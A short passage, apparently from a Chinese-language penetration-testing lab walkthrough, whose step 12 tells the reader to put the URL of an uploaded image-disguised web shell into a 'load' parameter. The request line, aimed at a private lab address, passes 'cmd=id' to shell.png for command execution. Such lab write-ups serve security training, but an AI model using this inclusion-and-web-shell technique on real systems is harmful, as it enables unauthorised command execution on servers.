 12)复制上传的图片马的url地址至load参数处,使其包含.- load=192.168.56.107/uploaded_images/shell.png?cmd=id&continue=continue